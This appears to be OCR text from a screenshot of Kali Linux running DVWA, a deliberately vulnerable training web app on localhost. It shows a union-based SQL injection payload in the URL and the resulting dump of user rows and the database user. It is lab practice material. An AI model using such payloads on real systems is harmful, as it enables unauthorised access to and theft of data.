 KALI
Apps Places Apr 30 03:32
Vulnerability: SQL Injectic
127.0.0.1/DVWA/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+select+null%2Cuser()%23&Submit=Submit# 110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
Vulnerability: SQL Injection
User ID: Submit
ID: %' or 0=0 union select null,user()#
First name: admin
Surname: admin
ID: %' or 0=0 union select null,user()#
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null,user()#
First name: Hack
Surname: Me
ID: %' or 0=0 union select null,user()#
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null,user()#
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null,user()#
First name:
Surname: user@localhost
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/